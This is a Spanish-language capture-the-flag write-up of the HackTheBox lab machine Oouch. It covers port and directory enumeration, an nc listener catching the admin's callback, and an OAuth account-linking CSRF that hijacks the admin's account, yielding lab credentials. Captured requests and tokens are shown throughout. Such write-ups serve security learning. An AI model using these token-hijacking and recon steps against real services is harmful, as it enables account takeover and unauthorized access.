
Conocimientos
-
Enumeración de FTP
-
Abuso de OAuth Endpoint
-
Manipulación de parámetros
-
Creación de Aplicación en Django
-
Abuso de Authorization Workflow
-
Token hijacking
-
Abuso de Bearer Tokens
-
Information Disclosure
-
HostDiscovery
-
Pivoting
-
Abuso de Uwsgi - Pivot a www-data
-
Abuso de Dbus (Escalada de Privilegios)
Reconocimiento
Escaneo de puertos con nmap
Descubrimiento de puertos abiertos
nmap -p- --open --min-rate 5000 -n -Pn -sS 10.10.10.177 -oG openports
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-15 16:34 GMT
Nmap scan report for 10.10.10.177
Host is up (0.094s latency).
Not shown: 65531 closed tcp ports (reset)
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
5000/tcp open upnp
8000/tcp open http-alt
Nmap done: 1 IP address (1 host up) scanned in 13.38 seconds
Escaneo de versión y servicios de cada puerto
nmap -sCV -p21,22,5000,8000 10.10.10.177 -oN portscan
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-15 16:36 GMT
WARNING: Service 10.10.10.177:8000 had already soft-matched rtsp, but now soft-matched sip; ignoring second value
Nmap scan report for 10.10.10.177
Host is up (0.066s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.0.8 or later
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 10.10.16.11
| Logged in as ftp
| TYPE: ASCII
| Session bandwidth limit in byte/s is 30000
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 2
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-rw-r--r-- 1 ftp ftp 49 Feb 11 2020 project.txt
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 8d6ba72b7a219f21113711ed504fc61e (RSA)
|_ 256 d2af555c060b60db9c7847b5caf4f104 (ED25519)
5000/tcp open http nginx 1.14.2
|_http-server-header: nginx/1.14.2
| http-title: Welcome to Oouch
|_Requested resource was http://10.10.10.177:5000/login?next=%2F
8000/tcp open rtsp
|_rtsp-methods: ERROR: Script execution failed (use -d to debug)
|_http-title: Site doesn't have a title (text/html).
| fingerprint-strings:
| FourOhFourRequest, GetRequest, HTTPOptions:
| HTTP/1.0 400 Bad Request
| Content-Type: text/html
| Vary: Authorization
| <h1>Bad Request (400)</h1>
| RTSPRequest:
| RTSP/1.0 400 Bad Request
| Content-Type: text/html
| Vary: Authorization
| <h1>Bad Request (400)</h1>
| SIPOptions:
| SIP/2.0 400 Bad Request
| Content-Type: text/html
| Vary: Authorization
|_ <h1>Bad Request (400)</h1>
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port8000-TCP:V=7.93%I=7%D=3/15%Time=6411F406%P=x86_64-pc-linux-gnu%r(Ge
SF:tRequest,64,"HTTP/1\.0\x20400\x20Bad\x20Request\r\nContent-Type:\x20tex
SF:t/html\r\nVary:\x20Authorization\r\n\r\n<h1>Bad\x20Request\x20\(400\)</
SF:h1>")%r(FourOhFourRequest,64,"HTTP/1\.0\x20400\x20Bad\x20Request\r\nCon
SF:tent-Type:\x20text/html\r\nVary:\x20Authorization\r\n\r\n<h1>Bad\x20Req
SF:uest\x20\(400\)</h1>")%r(HTTPOptions,64,"HTTP/1\.0\x20400\x20Bad\x20Req
SF:uest\r\nContent-Type:\x20text/html\r\nVary:\x20Authorization\r\n\r\n<h1
SF:>Bad\x20Request\x20\(400\)</h1>")%r(RTSPRequest,64,"RTSP/1\.0\x20400\x2
SF:0Bad\x20Request\r\nContent-Type:\x20text/html\r\nVary:\x20Authorization
SF:\r\n\r\n<h1>Bad\x20Request\x20\(400\)</h1>")%r(SIPOptions,63,"SIP/2\.0\
SF:x20400\x20Bad\x20Request\r\nContent-Type:\x20text/html\r\nVary:\x20Auth
SF:orization\r\n\r\n<h1>Bad\x20Request\x20\(400\)</h1>");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 22.65 seconds
Puerto 21 (FTP)
Puedo conectarme como el usuario anonymous y dentro hay una nota
ftp 10.10.10.177
Connected to 10.10.10.177.
220 qtc's development server
Name (10.10.10.177:rubbx): anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> dir
229 Entering Extended Passive Mode (|||49454|)
150 Here comes the directory listing.
-rw-r--r-- 1 ftp ftp 49 Feb 11 2020 project.txt
226 Directory send OK.
ftp> get project.txt
local: project.txt remote: project.txt
229 Entering Extended Passive Mode (|||42284|)
150 Opening BINARY mode data connection for project.txt (49 bytes).
100% |********************************************************************************************************************************************************************| 49 0.57 KiB/s 00:00 ETA
226 Transfer complete.
49 bytes received in 00:00 (0.23 KiB/s)
cat project.txt
Flask -> Consumer
Django -> Authorization Server
Puerto 5000 (HTTP)
Con whatweb, analizo las tecnologías que emplea el servidor web
whatweb http://10.10.10.177:5000
http://10.10.10.177:5000 [302 Found] Cookies[session], Country[RESERVED][ZZ], HTTPServer[nginx/1.14.2], HttpOnly[session], IP[10.10.10.177], RedirectLocation[http://10.10.10.177:5000/login?next=%2F], Title[Redirecting...], probably Werkzeug, nginx[1.14.2]
http://10.10.10.177:5000/login?next=%2F [200 OK] Bootstrap, Cookies[session], Country[RESERVED][ZZ], HTTPServer[nginx/1.14.2], HttpOnly[session], IP[10.10.10.177], PasswordField[password], Title[Welcome to Oouch], nginx[1.14.2]
La página principal se ve así:

Me puedo registrar

Accedo a una nueva interfaz

Pruebo un XSS en la sección de contacto

Pero me sale una advertencia

Me bloquea la IP durante un minuto. Así que en vez de probar una inyección, envío simplemente una URL

Recibo una petición
nc -nlvp 80
listening on [any] 80 ...
connect to [10.10.16.11] from (UNKNOWN) [10.10.10.177] 55512
GET / HTTP/1.1
Host: 10.10.16.11
User-Agent: python-requests/2.21.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Aplico fuzzing para descubrir rutas
gobuster dir -u http://10.10.10.177:5000/ -w /usr/share/wordlists/SecLists/Discovery/Web-Content/common.txt -t 100 -H "Cookie: session=.eJwlj8FqxDAMRH_F-LwUybYcO1_Re1kWS5Y3oemmxNnTsv9eQ09CzGjm6WVvbSt90W7nr5c15xj2R3svd7UX-7lp6Wq2_W7Whzl3U0SGaM5l7eZ3eD7s9X29jJBD-2Ln83jq2NZqZzs5ib76LIziNURkhCkTVayttckTt0ZSAoCAU4o5c_BYpzIFX8lXjaIZBJU9J-LkMrC4rJCIcqTkim8I4JNA4KYE6CNmjgA5jFgc-NKPdjv3b30MHgjBcUZRQIyFPBPFlqWwqqRRqM5BCgzj7tn1-H_C2fcffpRVDA.ZBIGGA.avTIcR0xF5Hc47A71YByDh3fUhI" --no-error
===============================================================
Gobuster v3.5
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.10.177:5000/
[+] Method: GET
[+] Threads: 100
[+] Wordlist: /usr/share/wordlists/SecLists/Discovery/Web-Content/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.5
[+] Timeout: 10s
===============================================================
2023/03/15 18:05:46 Starting gobuster in directory enumeration mode
===============================================================
/about (Status: 200) [Size: 2219]
/contact (Status: 200) [Size: 2909]
/documents (Status: 200) [Size: 2101]
/home (Status: 200) [Size: 2167]
/login (Status: 302) [Size: 217] [--> http://10.10.10.177:5000/home]
/logout (Status: 302) [Size: 219] [--> http://10.10.10.177:5000/login]
/oauth (Status: 200) [Size: 2511]
/profile (Status: 200) [Size: 2975]
/register (Status: 302) [Size: 217] [--> http://10.10.10.177:5000/home]
Progress: 4713 / 4714 (99.98%)
===============================================================
2023/03/15 18:05:51 Finished
===============================================================
La ruta /oauth no la conocía

Añado consumer.oouch.htb al /etc/hosts
Al clickar en el enlace y volver a iniciar sesión, se puede ver otro subdominio, http://authorization.oouch.htb/, que añado también al /etc/hosts. Llego a otro panel

Pero no son válidas mis credenciales, así que me registro de nuevo

Una vez loggeado, me ofrecen varias rutas

Le cambio el método al segundo para que la data se tramite por POST, pero aun así devuelve que falta un parámetro

En la documentación de Oauth encontré cual es la solución. Añado la cabecera grant_type=authorization_code
Pero sigo teniendo un error
{"error": "invalid_request", "error_description": "Missing code parameter."}
Le agrego el parámetro code
grant_type=authorization_code&code=1234567890
Y recibo un error con respecto al cliente
{"error": "invalid_client"}
En este artículo encuentro la solución
A la otra petición le añado el client_id también. En el error se pueden ver los parámetros que me faltan

A pesar de ello, si los campos no son válidos devuelve otro error
client_id=123456&redirect_uri=123123&scope=12345&response_type=123123
<h1>Server Error (500)</h1>
Me dirijo a la url http://consumer.oouch.htb:5000/oauth/login, que ya puedo entrar porque estoy autenticado
Al interceptar la petición con BurpSuite puedo ver todos los campos leakeados
POST /oauth/authorize/?client_id=UDBtC8HhZI18nJ53kJVJpXp4IIffRhKEXZ0fSd82&response_type=code&redirect_uri=http://consumer.oouch.htb:5000/oauth/connect/token&scope=read HTTP/1.1
Host: authorization.oouch.htb:8000
Content-Length: 266
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://authorization.oouch.htb:8000
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://authorization.oouch.htb:8000/oauth/authorize/?client_id=UDBtC8HhZI18nJ53kJVJpXp4IIffRhKEXZ0fSd82&response_type=code&redirect_uri=http://consumer.oouch.htb:5000/oauth/connect/token&scope=read
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: sessionid=rs8nymoyj4lc8pgiahbywkj4wfoiq4vq; csrftoken=VQQEiySErvnMzEOT5XdjFFSDyIxrWI6fxd4vK2Qej0gLF9gROHKwjp8YmXVM6Qr6
Connection: close
csrfmiddlewaretoken=hAuOKqiybvtu386DEC0xwCKrdxlQyHFNHLkztIpkzI4RQozqFR4ftv4u0hRee75V&redirect_uri=http%3A%2F%2Fconsumer.oouch.htb%3A5000%2Foauth%2Fconnect%2Ftoken&scope=read&client_id=UDBtC8HhZI18nJ53kJVJpXp4IIffRhKEXZ0fSd82&state=&response_type=code&allow=Authorize
Al seguir el flujo de peticiones, puedo ver el código
GET /oauth/connect/token?code=uh3JTm4bTCgCRQzt8z4ECGWfIMXZS6 HTTP/1.1
Host: consumer.oouch.htb:5000
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://authorization.oouch.htb:8000/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: session=.eJwlj0tuwzAMRK8iaB0UpKiP5VN0XwSBSFGxUTcuLGcV5O4V0BVBzHDm8WVvbSt90W7nr5c15xj2R3svd7UX-7lp6Wq2_W7Whzl3U0SGaM5l7eZ3eD7s9X29jJBD-2Ln83jq2NZqZ5ucRKqUhVFIfURGSDmEirW1lihwa0GKBxBwGmLO7AlrKslTDVQ1imYQVCaeAk8uA4vLClMIOYbJFWoIQJOA56YBkCJmjgDZj1gc-NKPdjv3b30MnkqKEREcMCdoqTgJvraCMqo9p-YiTeDruHt2Pf6fcPb9B31ZVOE.ZBILDQ.ecSqfoQiLYaE8mpSG3VFHou852A
Connection: close
Entonces lo que hace el oauth, es agregar la cuenta que se creo desde el subdomio authorization.oouch.htb a las cuentas conectadas que vi al principio

En las peticiones anteriores había visto el parámetro state, que no se estaba igualando a nada. En este artículo está detallado en que consiste. A resumidas cuentas, corresponde a un token único y de un solo uso que previene SSRFs y CSRFs. Como no está igualado a nada, es probable que no sea del todo necesario arrastrarlo
El vector de ataque consiste en conectar la cuenta del oauth al principal. En la sección del contacto, el usuario Administrador abre cualquier enlace que le envíe. Como se está tramitando por GET esa validación, quiere decir que los parámetros van en la URL, por lo que si le paso el código que corresponde al identificador de mi cuenta, en la sección de cuentas conectadas va a estar él
El enlace a pasarle sería el siguiente:
http://consumer.oouch.htb:5000/oauth/connect/token?code=q5mis3G8jVDgy2307JctXEXEjye3Bd
Se produce un cambio en el perfil

Me relooggeo a través del /oauth/login y aparezco como el usuario qtc
Este usuario tiene archivos en la sección de documentos

Consigo credenciales, develop:supermegasecureklarabubu123!
No tengo acceso a la API de primeras
curl -s -X GET http://authorization.oouch.htb:8000/api/get_user -I
HTTP/1.1 403 Forbidden
Content-Type: text/html; charset=utf-8
X-Frame-Options: SAMEORIGIN
Content-Length: 0
Vary: Authorization
Aplico fuzzing para descubrir directorios sobre get_, suponiendo que es un convenio
wfuzz -c --hc=404 -t 200 -w /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt 'http://authorization.oouch.htb:8000/api/get_FUZZ'
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://authorization.oouch.htb:8000/api/get_FUZZ
Total requests: 220546
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000111: 403 0 L 0 W 0 Ch "user"
000000188: 403 0 L 0 W 0 Ch "users"
000001393: 403 0 L 0 W 0 Ch "ssh"
...
Y también sobre /oauth
wfuzz -c --hc=404 -t 200 -w /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt 'http://authorization.oouch.htb:8000/oauth/FUZZ'
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://authorization.oouch.htb:8000/oauth/FUZZ
Total requests: 220546
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000672: 301 0 L 0 W 0 Ch "applications"
Para entrar a este sitio necesito autenticarme

Las que tengo no son válidas. En el archivo proyect.txt hablaban sobre Django. Por lo que existe un /register y desde aquí si que puedo

Registro una nueva aplicación y pongo como url_uris mi IP. Me quedo con los nuevos tokens que me genera
